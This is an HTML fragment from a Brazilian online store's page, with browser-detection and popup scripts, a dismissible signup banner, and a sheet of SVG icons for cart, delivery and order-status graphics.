    ~ua.indexOf("Lynx") ? b.className = bc + " lynx" : ~ua.indexOf("Android") ? (b.className = bc + " android mobile", ismobile = !0) : ~ua.indexOf("Chrome") ? b.className = bc + " chrome" : ~ua.indexOf("FBAN") ? b.className = bc + " mobile facebook" : ~ua.indexOf("Safari") ? ~ua.indexOf("iPhone") ? (b.className = bc + " iphone mobile", ismobile = !0) : ~ua.indexOf("iPad") ? (b.className = bc + " ipad mobile", ismobile = !0) : ~ua.indexOf("iPod") ? (b.className = bc + " ipod mobile", ismobile = !0) : b.className = bc + " safari" : ~ua.indexOf("MSIE") ? ~ua.indexOf("IEMobile") ? (b.className = bc + " ie mobile", ismobile = !0) : b.className = bc + " ie" : ~ua.indexOf("Gecko") ? b.className = bc + " gecko" : ~ua.indexOf("Opera") ? ~ua.indexOf("Mini") || ~ua.indexOf("Mobi") ? (b.className = bc + " opera mobile", ismobile = !0) : b.className = bc + " opera" : ~ua.indexOf("Firefox") ? b.className = bc + " firefox" : ~ua.indexOf("BlackBerry") ? (b.className = bc + " blackberry mobile", ismobile = !0) : ~ua.indexOf("webOS") && (b.className = bc + " mobile", ismobile = !0);
</script>		
<script>
    function socialConnectPopup(url) {
        var w = 640;
        var h = 550;
        var left = (screen.width/2)-(w/2);
        var top = (screen.height/2)-(h/2);
        return window.open(url, 'Social Connect', 'width=' + w + ', height=' + h + ', top='+top+', left='+left);
    }
</script>
        <div id="floater-block">
            <div class="floater">
                <div class="std"><p style="text-align: center;"><a href="https://www.castro.com.br/customer/account/create/" title="cadastro"><img height="569" src="https://www.castro.com.br/media/wysiwyg/WhatsApp_Image_2023-04-26_at_09.05.52.jpeg" title="fraude" width="569" /></a></p></div>
                <div class="floater-close" title="Fechar" onclick="closeFloater()">
                    <svg class="ico" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-miterlimit="5" d="M0,0l20,20 M0,20L20,0"></path></svg>
                </div>
            </div>
        </div>
        <script>
            $j(document).on('mouseup','#floater-block', function(e){
                var container = $j(this).find('.floater .std');

                if(!container.is(e.target) && container.has(e.target).length === 0){
                    Mage.Cookies.set('interface_floater','true');
                    $j('#floater-block').addClass('close');

                    setTimeout(function(){
                        $j('#floater-block').fadeOut(200);
                    },200);
                }
            });

            
            setTimeout(function(){
                $j('#floater-block').addClass('close');

                setTimeout(function(){
                    $j('#floater-block').fadeOut(200);
                },200);
            },20000);

            
            function closeFloater(){
                Mage.Cookies.set('interface_floater','true');
                $j('#floater-block').addClass('close');

                setTimeout(function(){
                    $j('#floater-block').fadeOut(200);
                },200);
            }
        </script>
    <svg id="svg-sprite" class="svg-sprites">
    <defs>
        <linearGradient id="color1_h" x1="0%" x2="100%" y1="0%" y2="0%"><stop offset="0%" style="stop-color:#05086F;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967;stop-opacity:1" /></linearGradient>
        <linearGradient id="color1_v" x1="0%" x2="0%" y1="0%" y2="100%"><stop offset="0%" style="stop-color:#05086F;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967;stop-opacity:1" /></linearGradient>
        <linearGradient id="color2_h" x1="0%" x2="100%" y1="0%" y2="0%"><stop offset="0%" style="stop-color:#05086F;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967;stop-opacity:1" /></linearGradient>
        <linearGradient id="color2_v" x1="0%" x2="0%" y1="0%" y2="100%"><stop offset="0%" style="stop-color:#05086F;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967;stop-opacity:1" /></linearGradient>
        <linearGradient id="color3_h" x1="0%" x2="100%" y1="0%" y2="0%"><stop offset="0%" style="stop-color:#6F686E;stop-opacity:1" /><stop offset="100%" style="stop-color:#534E52;stop-opacity:1" /></linearGradient>
        <linearGradient id="color3_v" x1="0%" x2="0%" y1="0%" y2="100%"><stop offset="0%" style="stop-color:#6F686E;stop-opacity:1" /><stop offset="100%" style="stop-color:#534E52;stop-opacity:1" /></linearGradient>
        <linearGradient id="button_h" x1="0%" x2="100%" y1="0%" y2="0%"><stop offset="0%" style="stop-color:#EC0C17;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967; ?>;stop-opacity:1" /></linearGradient>
        <linearGradient id="button_v" x1="0%" x2="0%" y1="0%" y2="100%"><stop offset="0%" style="stop-color:#EC0C17;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967;stop-opacity:1" /></linearGradient>
    </defs>
    <symbol id="img-busca" viewBox="0 0 100 100"><path d="M99.309,91.326l-7.507,7.507c-0.921,0.921-2.415,0.921-3.337,0 L67.951,78.319c-7.044,5.057-15.68,8.035-25.012,8.035C19.225,86.354,0,67.13,0,43.416C0,19.701,19.225,0.477,42.939,0.477 s42.939,19.224,42.939,42.939c0,8.841-2.674,17.058-7.255,23.888l20.686,20.686C100.23,88.911,100.23,90.404,99.309,91.326z M42.939,11.683c-17.525,0-31.732,14.207-31.732,31.732c0,17.525,14.207,31.732,31.732,31.732c17.525,0,31.732-14.207,31.732-31.732 C74.671,25.89,60.464,11.683,42.939,11.683z"/></symbol>
    <symbol id="img-cart" viewBox="0 0 100 100"><path d="M99.883,15.038c-2.06,13.129-4.11,26.257-6.172,39.382 c-0.695,4.873-4.982,8.914-9.735,9.162c-20.96,0.008-41.923-0.005-62.883,0.005c-3.934,0.037-8.275-3.469-7.281-9.094 c1.936-12.412,3.883-24.819,5.827-37.23c0.162-1.148-0.774-2.368-1.926-2.338c-5.035-0.11-10.069-0.11-15.104-0.162 c-1.188,0.021-2.345-0.878-2.53-2.115c-0.198-1.435,0.057-2.881-0.013-4.321c-0.164-3.13,3.597-2.74,2.729-2.711 C32.7,5.613,62.606,5.618,92.513,5.613C99.019,5.575,100.465,11.573,99.883,15.038z M24.14,74.564c5.481,0,9.925,4.443,9.925,9.925 s-4.443,9.925-9.925,9.925s-9.925-4.443-9.925-9.925S18.659,74.564,24.14,74.564z M73.765,74.564c5.481,0,9.925,4.443,9.925,9.925 s-4.443,9.925-9.925,9.925s-9.925-4.443-9.925-9.925S68.283,74.564,73.765,74.564z"/></symbol>
    <symbol id="img-menu" viewBox="0 0 100 100"><path fill="#fff" d="M92.5,57.5h-85C3.357,57.5,0,54.143,0,50 c0-4.143,3.357-7.5,7.5-7.5h85c4.141,0,7.5,3.357,7.5,7.5C100,54.143,96.641,57.5,92.5,57.5z M92.5,27.5h-85 C3.357,27.5,0,24.143,0,20s3.357-7.5,7.5-7.5h85c4.141,0,7.5,3.357,7.5,7.5S96.641,27.5,92.5,27.5z M7.5,72.5h85 c4.141,0,7.5,3.359,7.5,7.5s-3.359,7.5-7.5,7.5h-85C3.357,87.5,0,84.141,0,80S3.357,72.5,7.5,72.5z"/></symbol>
    <symbol id="img-list" viewBox="0 0 100 100"><path d="M89.474,60.526H10.526C4.713,60.526,0,55.818,0,50 c0-5.813,4.713-10.526,10.526-10.526h78.947C95.287,39.474,100,44.187,100,50C100,55.818,95.287,60.526,89.474,60.526z M89.474,23.689H10.526C4.713,23.689,0,18.971,0,13.158C0,7.345,4.713,2.631,10.526,2.631h78.947C95.287,2.631,100,7.345,100,13.158 C100,18.971,95.287,23.689,89.474,23.689z M10.526,76.321h78.947c5.813,0,10.526,4.713,10.526,10.526 c0,5.812-4.713,10.521-10.526,10.521H10.526C4.713,97.368,0,92.66,0,86.848C0,81.034,4.713,76.321,10.526,76.321z"/></symbol>
    <symbol id="img-grid" viewBox="0 0 100 100"><path d="M88.889,61.111c-6.136,0-11.111-4.97-11.111-11.111 c0-6.136,4.976-11.111,11.111-11.111C95.025,38.889,100,43.864,100,50C100,56.142,95.025,61.111,88.889,61.111z M88.889,22.228 c-6.136,0-11.111-4.98-11.111-11.116C77.777,4.975,82.753,0,88.889,0C95.025,0,100,4.975,100,11.111 C100,17.247,95.025,22.228,88.889,22.228z M50,100c-6.136,0-11.111-4.97-11.111-11.105c0-6.137,4.975-11.111,11.111-11.111 c6.136,0,11.111,4.975,11.111,11.111C61.111,95.03,56.136,100,50,100z M50,61.111c-6.136,0-11.111-4.97-11.111-11.111 c0-6.136,4.975-11.111,11.111-11.111c6.136,0,11.111,4.975,11.111,11.111C61.111,56.142,56.136,61.111,50,61.111z M50,22.228 c-6.136,0-11.111-4.98-11.111-11.116C38.889,4.975,43.864,0,50,0c6.136,0,11.111,4.975,11.111,11.111 C61.111,17.247,56.136,22.228,50,22.228z M11.111,100C4.975,100,0,95.03,0,88.895c0-6.137,4.975-11.111,11.111-11.111 c6.136,0,11.111,4.975,11.111,11.111C22.222,95.03,17.247,100,11.111,100z M11.111,61.111C4.975,61.111,0,56.142,0,50 c0-6.136,4.975-11.111,11.111-11.111c6.136,0,11.111,4.975,11.111,11.111C22.222,56.142,17.247,61.111,11.111,61.111z M11.111,22.228C4.975,22.228,0,17.247,0,11.111C0,4.975,4.975,0,11.111,0c6.136,0,11.111,4.975,11.111,11.111 C22.222,17.247,17.247,22.228,11.111,22.228z M88.889,77.783c6.137,0,11.111,4.975,11.111,11.111C100,95.03,95.025,100,88.889,100 c-6.136,0-11.111-4.97-11.111-11.105C77.777,82.758,82.753,77.783,88.889,77.783z"/></symbol>
    <symbol id="img-truck" width="100px" height="50.65px" viewBox="0 0 100 50.65"><path d="M96.518,44.744h-0.079c-0.016,0.006-0.051,0.035-0.062,0.035l-3.525,0.01 c-0.812,3.381-3.925,5.861-7.473,5.861c-3.55,0-6.663-2.48-7.474-5.861h-6.414h-2.061H37.64c-0.812,3.381-3.925,5.861-7.474,5.861 c-3.549,0-6.661-2.48-7.474-5.861l-0.023-0.02h-5.492c-1.936,0-3.511-1.572-3.511-3.504v-0.036l-0.001-0.001l0.001-0.157v-4.096 h0.019l0.022-4.8c0-0.384,0.312-0.694,0.696-0.694h2.061c0.385,0,0.696,0.311,0.696,0.694v4.8h0.018v3.083 c0.011,0.003,0.029,0.006,0.029,0.01c0,0.657,0.527,1.186,1.181,1.197h0.041c0.02-0.005,0.039-0.012,0.06-0.014v0.014h4.225 c0.826-3.419,3.833-5.855,7.407-5.881c3.593,0.025,6.625,2.497,7.421,5.958h29.931v-0.011c0.018,0.002,0.035,0.006,0.053,0.011 h0.053c0.623-0.014,1.116-0.5,1.16-1.117l0.065-33.363v-2.25c-0.005-0.004-0.023-0.006-0.023-0.009c0-0.594-0.438-1.065-1.007-1.161 h-5.489c-0.029,0-0.051-0.016-0.079-0.02H13.573c-0.943,0-1.709-0.764-1.709-1.706c0-0.942,0.766-1.706,1.709-1.706h48.652 C62.244,0.006,62.263,0,62.283,0l0.038,0.011h6.164c0.02,0,0.033,0.01,0.051,0.01h0.595c1.727,0,3.129,1.401,3.129,3.124v3.025 h7.874c0.002,0,0.01,0.004,0.012,0.004h1.851c1.726,0,3.669,0.627,5.378,3.124l2.08,3.284L99.84,28.353 c0.093,0.121,0.143,0.269,0.143,0.421L100,41.268C100,43.186,98.438,44.744,96.518,44.744z M34.416,42.933 c-0.018-2.363-1.878-4.21-4.25-4.21c-2.37,0-4.229,1.844-4.25,4.205c0.002,0.028,0.005,0.059,0.005,0.096 c0,0.02-0.002,0.051-0.005,0.077c0.018,2.364,1.878,4.211,4.25,4.211c2.371,0,4.231-1.846,4.25-4.207 c-0.003-0.027-0.005-0.058-0.005-0.093C34.411,42.991,34.414,42.961,34.416,42.933z M81.128,43.101 c0.019,2.364,1.88,4.211,4.251,4.211c2.369,0,4.23-1.846,4.249-4.207c-0.004-0.027-0.004-0.058-0.004-0.096 c0-0.019,0.002-0.048,0.004-0.076c-0.017-2.363-1.877-4.21-4.249-4.21c-2.371,0-4.23,1.844-4.251,4.205 c0.003,0.028,0.005,0.059,0.005,0.096C81.133,43.043,81.131,43.074,81.128,43.101z M96.53,29.725L83.519,9.614h-9.955v0.101 c-0.029-0.002-0.053-0.017-0.081-0.017c-0.663,0-1.202,0.538-1.202,1.2c0,0.004-0.019,0.006-0.027,0.01l-0.063,29.159 c0.002,0.002,0.01,0.002,0.01,0.005c0,0.661,0.539,1.199,1.201,1.199c0.029,0,0.054-0.015,0.082-0.017v0.09H77.9 c0.797-3.46,3.83-5.933,7.433-5.959c3.563,0.027,6.572,2.464,7.396,5.886h2.953c0.463-0.167,0.802-0.599,0.802-1.12 c0-0.005,0.02-0.008,0.033-0.012v-3.124h0.013V29.725z M40.498,9.601c0,0.943-0.766,1.708-1.711,1.707H1.709 C0.766,11.308,0,10.544,0,9.601c0-0.942,0.766-1.706,1.709-1.706h37.079C39.734,7.895,40.498,8.659,40.498,9.601z M8.312,16.099 h37.079c0.945,0,1.71,0.764,1.71,1.707c0,0.942-0.765,1.706-1.71,1.706H8.312c-0.944,0-1.71-0.764-1.71-1.706 C6.603,16.863,7.368,16.099,8.312,16.099z M12.226,24.303h20.426c0.946,0,1.71,0.764,1.71,1.706c0,0.942-0.764,1.708-1.708,1.706 H12.226c-0.944,0-1.71-0.764-1.71-1.706C10.516,25.067,11.282,24.303,12.226,24.303z"/></symbol>
    <symbol id="img-play" viewBox="0 0 100 100"><path d="M50.002,3.162c-25.826,0-46.835,21.009-46.835,46.841c0,25.826,21.009,46.835,46.835,46.835 c25.826,0,46.83-21.009,46.83-46.835C96.832,24.171,75.828,3.162,50.002,3.162z M50.002,86.871 c-20.36,0-36.875-16.508-36.875-36.868c0-20.369,16.515-36.874,36.875-36.874c20.361,0,36.873,16.505,36.873,36.874 C86.875,70.363,70.363,86.871,50.002,86.871z"/><path d="M40.563,34.64c-0.829-0.833-2.949-0.833-2.949,0v33.845c0,0.834,2.125,0.834,2.957,0l27.781-15.417 c0.832-0.829,0.846-2.178,0.016-3.01L40.563,34.64z"/></symbol>
    <symbol id="img-cupon" viewBox="0 0 100 100"><path d="M91.587,76.389c-14.463,17.485-27.424-1.811-28.438-3.482 c1.571-1.567,3.143-3.135,4.728-4.69c4.472,8.536,9.679,9.151,12.462,8.463c3.479-0.818,9.478-5.07,12.231-17.947 c3.006-14.601-1.187-26.26-4.991-31.962c-0.049-3.043-0.005-6.086-0.022-9.128c7.704,5.702,12.216,17.328,12.438,30.442 C100.129,57.49,97.922,68.657,91.587,76.389z M31.279,89.924C29.105,88.104,5.395,64.951,1.911,61.469 c-1.861-1.807-2.454-4.758-1.374-7.117c0.502-1.228,1.494-2.146,2.42-3.06C17.627,36.719,44.774,9.833,44.774,9.833 S64.869,9.835,74.916,9.84c3.227,0.04,6.091,2.85,6.193,6.046c0.011,10.042,0.004,30.122,0.004,30.122L38.261,88.564 C38.261,88.564,33.776,91.991,31.279,89.924z M62.077,34.978c2.354,0.084,4.679-1.244,5.794-3.3c1.064-1.87,1.071-4.274,0.018-6.15 c-1.36-2.548-4.584-3.927-7.376-3.086c-3.031,0.774-5.141,3.974-4.64,7.045C56.248,32.494,59.024,34.958,62.077,34.978z"/></symbol>
    <symbol id="img-os-new" width="68.396px" height="100px" viewBox="0 0 68.396 100"><path d="M68.292,99.155c-0.139,0.333-0.406,0.6-0.74,0.738 c-0.335,0.138-0.711,0.138-1.049,0c-0.163-0.071-0.315-0.17-0.445-0.295l-4.502-4.502l-4.504,4.502c-0.535,0.535-1.4,0.535-1.935,0 l-4.504-4.502l-4.506,4.502c-0.533,0.535-1.398,0.535-1.932,0l-4.507-4.502l-4.504,4.502c-0.534,0.535-1.4,0.535-1.933,0 l-4.506-4.502l-4.505,4.502c-0.533,0.535-1.398,0.535-1.933,0l-4.505-4.502l-4.504,4.502c-0.535,0.535-1.4,0.535-1.933,0 l-4.505-4.502l-4.503,4.502c-0.128,0.125-0.28,0.224-0.445,0.295c-0.337,0.138-0.712,0.138-1.049,0 c-0.334-0.139-0.601-0.404-0.739-0.738C0.038,98.988,0,98.809,0,98.633V13.866c0,0,0,0,0-0.003c0-0.002,0-0.002,0-0.002 c-0.009-2.262,1.835-4.102,4.096-4.102c0.01,0,0.016,0.006,0.025,0.006h14.067v2.734H4.096c-0.004,0-0.007-0.003-0.013-0.003 c-0.749,0.009-1.354,0.616-1.354,1.365c0,0,0,0,0,0.002c0,0.003,0,0.003,0,0.003v81.466l3.137-3.135 c0.267-0.268,0.618-0.399,0.968-0.399s0.701,0.135,0.968,0.399l4.504,4.502l4.504-4.502c0.267-0.268,0.618-0.399,0.968-0.399 c0.351,0,0.701,0.135,0.968,0.399l4.504,4.502l4.505-4.502c0.267-0.268,0.618-0.399,0.968-0.399c0.35,0,0.701,0.135,0.968,0.399 l4.504,4.502l4.504-4.502c0.269-0.268,0.62-0.399,0.968-0.399c0.352,0,0.699,0.135,0.969,0.399l4.504,4.502l4.505-4.502 c0.268-0.268,0.618-0.399,0.969-0.399c0.35,0,0.699,0.135,0.968,0.399l4.504,4.502l4.504-4.502c0.269-0.268,0.62-0.399,0.968-0.399 c0.352,0,0.699,0.135,0.968,0.399l3.139,3.135V13.866c-0.003-0.754-0.618-1.367-1.372-1.367H50.208V9.765h14.083 c2.263,0,4.105,1.84,4.105,4.1v84.768C68.396,98.809,68.357,98.988,68.292,99.155z M47.838,63.063c-1.507,0-2.729-1.834-2.729-4.094 s1.223-4.092,2.729-4.092c1.506,0,2.729,1.832,2.729,4.092S49.344,63.063,47.838,63.063z M27.37,68.522 c0,3.764,3.059,6.823,6.822,6.823c3.764,0,6.824-3.06,6.824-6.823c0-0.755,0.61-1.366,1.364-1.366c0.753,0,1.364,0.611,1.358,1.366 c0,5.266-4.283,9.55-9.549,9.55s-9.551-4.284-9.551-9.55c0-0.755,0.611-1.366,1.366-1.366C26.759,67.156,27.37,67.768,27.37,68.522z M23.708,9.335l2.058-2.058l6.976,6.976L46.995,0l2.059,2.058L32.742,19.222L23.708,9.335z M20.549,63.063 c-1.506,0-2.729-1.834-2.729-4.094s1.222-4.092,2.729-4.092c1.507,0,2.729,1.832,2.729,4.092S22.056,63.063,20.549,63.063z"/></symbol>
    <symbol id="img-os-ok" width="100px" height="94.336px" viewBox="0 0 100 94.336"><path d="M98.148,94.336H1.852C0.828,94.336,0,93.507,0,92.484V29.903 c0-0.008,0-0.013,0-0.016v-0.021c0-0.103,0.039-0.186,0.058-0.284c0.019-0.138,0.023-0.276,0.077-0.412L11.462,1.157 c0.002-0.004,0.005-0.007,0.005-0.01c0.249-0.603,0.807-1.011,1.472-1.101c0.073-0.007,0.141-0.043,0.218-0.043 C13.166,0.003,13.171,0,13.179,0h73.638c0.008,0,0.012,0.003,0.019,0.003c0.104,0,0.203,0.043,0.31,0.06 c0.619,0.115,1.146,0.508,1.385,1.082c0,0.003,0.004,0.005,0.004,0.01l11.329,28.013c0.06,0.136,0.06,0.28,0.081,0.422 c0.014,0.09,0.052,0.175,0.052,0.27v0.022c0,0.003,0,0.007,0.004,0.015v62.587C100,93.507,99.171,94.336,98.148,94.336z M14.429,3.702L4.599,28.011h35.261l2.43-24.309H14.429z M48.146,3.7h-2.137l-2.431,24.309h4.568V3.7z M53.985,3.702h-2.138v24.309 h4.568L53.985,3.702z M56.644,31.713H43.354v4.383l6.057-2.021c0.079-0.027,0.158-0.015,0.239-0.028 c0.118-0.026,0.226-0.04,0.343-0.04c0.127,0,0.247,0.012,0.371,0.041c0.071,0.017,0.148,0,0.218,0.027l6.061,2.021V31.713z M85.567,3.7H57.706l2.429,24.309h35.263L85.567,3.7z M96.296,31.713H60.348v6.952c0,0.102-0.039,0.189-0.059,0.283 c-0.016,0.101-0.004,0.203-0.036,0.305c-0.01,0.017-0.025,0.025-0.033,0.042c-0.119,0.327-0.332,0.593-0.598,0.802 c-0.054,0.042-0.104,0.073-0.166,0.113c-0.285,0.177-0.6,0.308-0.961,0.308c-0.196,0-0.394-0.029-0.586-0.095l-7.911-2.636 l-7.909,2.636c-0.195,0.066-0.39,0.095-0.586,0.095c-0.361,0-0.675-0.132-0.963-0.308c-0.06-0.04-0.112-0.07-0.166-0.113 c-0.266-0.209-0.476-0.476-0.596-0.802c-0.008-0.018-0.027-0.025-0.033-0.042c-0.035-0.103-0.023-0.205-0.039-0.305 c-0.016-0.094-0.056-0.181-0.056-0.283v-6.952H3.702v58.912h92.59h0.004V31.713z M68.515,61.1c-2.045,0-3.704-2.488-3.704-5.556 s1.659-5.554,3.704-5.554s3.704,2.486,3.704,5.554S70.56,61.1,68.515,61.1z M49.992,81.47c-7.145,0-12.961-5.814-12.961-12.959 c0-1.026,0.828-1.855,1.852-1.855c1.026,0,1.854,0.829,1.854,1.855c0,5.105,4.151,9.259,9.259,9.259c5.108,0,9.26-4.155,9.26-9.259 c0-1.026,0.821-1.855,1.846-1.855s1.854,0.829,1.854,1.855C62.955,75.655,57.14,81.47,49.992,81.47z M31.478,61.1 c-2.044,0-3.704-2.488-3.704-5.556s1.659-5.554,3.704-5.554c2.047,0,3.704,2.486,3.704,5.554S33.524,61.1,31.478,61.1z"/></symbol>
    <symbol id="img-os-sent" width="69.697px" height="100px" viewBox="0 0 69.697 100"><path d="M34.849,100C23.879,100,0,52.014,0,34.849C0,15.634,15.635,0,34.849,0 s34.849,15.634,34.849,34.849C69.697,52.014,45.819,100,34.849,100z M34.849,3.029c-17.546,0-31.818,14.274-31.818,31.82 c0,18.415,24.042,62.121,31.818,62.121c7.774,0,31.818-43.706,31.818-62.121C66.667,17.303,52.393,3.029,34.849,3.029z M50,37.875 c-1.673,0-3.03-2.033-3.03-4.544c0-2.509,1.357-4.545,3.03-4.545s3.03,2.036,3.03,4.545C53.03,35.843,51.673,37.875,50,37.875z M34.844,54.546c-5.847,0-10.606-4.759-10.606-10.606c0-0.84,0.677-1.517,1.517-1.517c0.838,0,1.515,0.679,1.515,1.517 c0,4.178,3.398,7.576,7.578,7.576s7.578-3.398,7.578-7.576c0-0.84,0.675-1.517,1.515-1.517s1.516,0.679,1.516,1.517 C45.455,49.787,40.691,54.546,34.844,54.546z M19.697,37.875c-1.673,0-3.03-2.033-3.03-4.544c0-2.509,1.357-4.545,3.03-4.545 c1.673,0,3.03,2.036,3.03,4.545C22.728,35.843,21.37,37.875,19.697,37.875z"/></symbol>
    <symbol id="img-os-hold" width="63.504px" height="100px" viewBox="0 0 63.504 100"><path d="M63.407,99.217c-0.129,0.309-0.377,0.557-0.688,0.685s-0.659,0.128-0.974,0 c-0.151-0.066-0.293-0.157-0.413-0.273l-4.181-4.181l-4.182,4.181c-0.496,0.496-1.3,0.496-1.796,0l-4.183-4.181l-4.183,4.181 c-0.495,0.496-1.299,0.496-1.794,0l-4.185-4.181l-4.182,4.181c-0.496,0.496-1.3,0.496-1.795,0l-4.183-4.181l-4.184,4.181 c-0.495,0.496-1.298,0.496-1.794,0l-4.183-4.181l-4.182,4.181c-0.496,0.496-1.3,0.496-1.795,0L6.35,95.447l-4.181,4.181 c-0.119,0.116-0.26,0.207-0.413,0.273c-0.313,0.128-0.661,0.128-0.974,0c-0.31-0.128-0.558-0.375-0.686-0.685 C0.036,99.061,0,98.895,0,98.73V20.027c0,0,0,0,0-0.002c0-0.003,0-0.003,0-0.003c-0.008-2.1,1.704-3.809,3.803-3.809 c0.009,0,0.015,0.005,0.023,0.005h13.061v2.539H3.803c-0.004,0-0.007-0.002-0.012-0.002c-0.695,0.008-1.259,0.571-1.259,1.267 c0,0,0,0,0,0.003c0,0.002,0,0.002,0,0.002v75.639l2.914-2.911c0.248-0.248,0.574-0.37,0.898-0.37s0.65,0.125,0.899,0.37l4.182,4.181 l4.182-4.181c0.248-0.248,0.574-0.37,0.898-0.37c0.326,0,0.651,0.125,0.899,0.37l4.183,4.181l4.182-4.181 c0.248-0.248,0.574-0.37,0.898-0.37c0.325,0,0.649,0.125,0.897,0.37l4.184,4.181l4.182-4.181c0.249-0.248,0.575-0.37,0.898-0.37 c0.326,0,0.649,0.125,0.898,0.37l4.182,4.181l4.184-4.181c0.248-0.248,0.574-0.37,0.898-0.37c0.325,0,0.649,0.125,0.899,0.37 l4.182,4.181l4.182-4.181c0.25-0.248,0.575-0.37,0.899-0.37c0.325,0,0.65,0.125,0.898,0.37l2.914,2.911V20.027 c-0.003-0.701-0.574-1.27-1.273-1.27H46.616v-2.539h13.077c2.101,0,3.811,1.708,3.811,3.807V98.73 C63.504,98.895,63.469,99.061,63.407,99.217z M43.232,7.988l5.41-6.29h-5.205V0h7.825v1.482l-5.391,6.289h5.483v1.699h-8.123V7.988z M49.996,61.06c0.702,0,1.267,0.568,1.267,1.269c0,0.701-0.564,1.269-1.267,1.269h-6.757c-0.702,0-1.268-0.567-1.268-1.269 c0-0.7,0.565-1.269,1.268-1.269H49.996z M43.155,75.842c0,0.7-0.565,1.268-1.268,1.268h-20.27c-0.702,0-1.268-0.567-1.268-1.268 c0-0.701,0.566-1.269,1.268-1.269h20.27C42.59,74.573,43.155,75.141,43.155,75.842z M25.324,21.471l9.437-11.286H25.68V7.137h13.655 v2.659l-9.407,11.287h9.568v3.048H25.324V21.471z M20.267,63.597H13.51c-0.702,0-1.268-0.567-1.268-1.269 c0-0.7,0.566-1.269,1.268-1.269h6.757c0.702,0,1.267,0.568,1.267,1.269C21.534,63.029,20.969,63.597,20.267,63.597z"/></symbol>
    <symbol id="img-os-cancel" width="75.792px" height="100px" viewBox="0 0 75.792 100"><path d="M75.677,99.064c-0.154,0.368-0.45,0.665-0.82,0.817 c-0.372,0.152-0.788,0.152-1.163,0c-0.181-0.079-0.35-0.188-0.492-0.326l-4.99-4.989l-4.991,4.989c-0.592,0.593-1.551,0.593-2.144,0 l-4.991-4.989l-4.992,4.989c-0.591,0.593-1.55,0.593-2.141,0l-4.994-4.989l-4.991,4.989c-0.592,0.593-1.552,0.593-2.142,0 l-4.993-4.989l-4.993,4.989c-0.59,0.593-1.55,0.593-2.142,0l-4.993-4.989l-4.991,4.989c-0.592,0.593-1.551,0.593-2.142,0 l-4.993-4.989l-4.989,4.989c-0.142,0.139-0.311,0.247-0.493,0.326c-0.373,0.152-0.789,0.152-1.162,0 c-0.37-0.152-0.667-0.447-0.819-0.817C0.042,98.879,0,98.68,0,98.484V4.552c0,0,0,0,0-0.003c0-0.003,0-0.003,0-0.003 C-0.01,2.039,2.033,0,4.539,0C4.55,0,4.556,0.006,4.567,0.006h66.676c2.507,0,4.549,2.039,4.549,4.544v93.934 C75.792,98.68,75.75,98.879,75.677,99.064z M72.763,4.552c-0.003-0.836-0.685-1.515-1.52-1.515H4.539 c-0.005,0-0.008-0.003-0.014-0.003c-0.83,0.009-1.502,0.682-1.502,1.512c0,0,0,0,0,0.003c0,0.003,0,0.003,0,0.003v90.276L6.5,91.354 c0.296-0.296,0.685-0.442,1.072-0.442c0.388,0,0.777,0.149,1.073,0.442l4.991,4.989l4.991-4.989 c0.296-0.296,0.685-0.442,1.073-0.442c0.389,0,0.776,0.149,1.072,0.442l4.993,4.989l4.991-4.989 c0.296-0.296,0.686-0.442,1.073-0.442s0.775,0.149,1.071,0.442l4.993,4.989l4.991-4.989c0.298-0.296,0.687-0.442,1.072-0.442 c0.389,0,0.775,0.149,1.072,0.442l4.991,4.989l4.993-4.989c0.296-0.296,0.686-0.442,1.072-0.442c0.388,0,0.775,0.149,1.073,0.442 l4.991,4.989l4.991-4.989c0.297-0.296,0.687-0.442,1.072-0.442c0.389,0,0.776,0.149,1.072,0.442l3.478,3.475V4.552z M35.294,58.056 h5.187v5.846h-5.187V58.056z M35.294,36.148h5.187v17.417h-5.187V36.148z"/></symbol>
    <symbol id="img-bill" width="85.086px" height="100px" viewBox="0 0 85.086 100"><path d="M73.042,33.563h-22.99V3.295C50.052,1.474,48.58,0,46.77,0H3.285C1.473,0,0.003,1.474,0.003,3.295V87.89 C0.003,87.897,0,87.905,0,87.91C0,94.576,5.403,100,12.043,100h43.485c6.637,0,12.039-5.424,12.039-12.09V70.077h14.237 c1.812,0,3.282-1.477,3.282-3.296V45.65C85.086,38.984,79.684,33.563,73.042,33.563z M12.043,93.41 c-3.016,0-5.471-2.459-5.476-5.488c0-0.005,0-0.007,0-0.012V6.59h36.919v81.32c0,1.98,0.488,3.848,1.331,5.5H12.043z M61.006,45.606 c0,0.017-0.004,0.031-0.004,0.044v42.26c0,3.032-2.458,5.5-5.475,5.5c-3.022,0-5.476-2.468-5.476-5.5V40.154h12.281 C61.496,41.793,61.011,43.642,61.006,45.606z M78.522,63.486H67.567V45.672c0-0.006,0-0.013,0-0.021 c0-3.029,2.458-5.497,5.476-5.497c3.021,0,5.479,2.467,5.479,5.497V63.486z M32.936,15.978H17.115c-1.812,0-3.282,1.474-3.282,3.295 c0,1.82,1.47,3.295,3.282,3.295h15.821c1.812,0,3.283-1.475,3.283-3.295C36.219,17.452,34.748,15.978,32.936,15.978z M32.936,28.26 H17.115c-1.812,0-3.282,1.476-3.282,3.295s1.47,3.295,3.282,3.295h15.821c1.812,0,3.283-1.476,3.283-3.295 S34.748,28.26,32.936,28.26z M32.936,40.538H17.115c-1.812,0-3.282,1.477-3.282,3.295c0,1.821,1.47,3.295,3.282,3.295h15.821 c1.812,0,3.283-1.474,3.283-3.295C36.219,42.015,34.748,40.538,32.936,40.538z M32.936,52.819H17.115 c-1.812,0-3.282,1.476-3.282,3.295s1.47,3.296,3.282,3.296h15.821c1.812,0,3.283-1.477,3.283-3.296S34.748,52.819,32.936,52.819z M32.936,65.104H17.115c-1.812,0-3.282,1.476-3.282,3.295s1.47,3.296,3.282,3.296h15.821c1.812,0,3.283-1.477,3.283-3.296 S34.748,65.104,32.936,65.104z M32.936,77.383H17.115c-1.812,0-3.282,1.477-3.282,3.296s1.47,3.295,3.282,3.295h15.821 c1.812,0,3.283-1.476,3.283-3.295S34.748,77.383,32.936,77.383z"/></symbol>
